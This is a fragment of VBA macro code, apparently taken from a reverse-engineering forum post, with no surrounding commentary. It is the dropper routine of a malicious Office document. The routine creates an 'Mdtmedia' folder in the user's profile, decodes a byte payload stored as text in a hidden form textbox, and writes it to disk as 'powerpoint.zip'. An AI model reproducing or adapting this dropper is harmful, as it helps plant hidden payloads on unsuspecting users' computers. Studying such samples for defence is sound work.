 Sub open_pp()
Dim path_addee_file As String
Dim file_addee_name As String
Dim fldr_addee_name As Variant
Dim byt() As Byte
Dim ar1addee() As String
file_addee_name = "powerpoint"
fldr_addee_name = Environ$("USERPROFILE") & "\Mdtmedia\"
If Dir(fldr_addee_name, vbDirectory) = "" Then
MkDir (fldr_addee_name)
End If
path_addee_file = fldr_addee_name & file_addee_name
Dim linaddee As Double
linaddee = 0
Dim lint As Double
lint = 0
ar1addee = Split(UserForm2.TextBox1.Text, "w")
For Each vl In ar1addee
ReDim Preserve byt(lint)
byt(lint) = CByte(vl)
lint = lint + 1
Next
Open path_addee_file & ".zip" For Binary Access Write As #3
Put #3, , byt
Close #3
吾爱破解论坛
www.52pojie.cn